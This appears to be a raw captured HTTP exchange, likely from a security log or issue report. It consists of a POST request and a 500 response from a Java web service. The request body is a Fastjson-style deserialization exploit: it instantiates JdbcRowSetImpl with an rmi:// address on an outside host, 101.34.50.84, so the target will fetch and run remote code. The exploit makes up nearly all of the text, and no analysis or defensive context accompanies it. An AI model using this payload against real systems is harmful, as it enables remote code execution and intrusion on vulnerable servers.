 REQUEST:
POST / HTTP/1.1
Host: 10.200.54.1:8090
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.81 Safari/537.36 SE 2.X MetaSr 1.0
Accept: text/html,application/xhtml xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/json
Content-Length: 161
{
"b":{%0D%0A "@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://101.34.50.84:1099/fc33sr",
"autoCommit":true
}
}
RESPONSE:
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 328
Date: Thu, 16 Dec 2021 01:55:06 GMT
Connection: close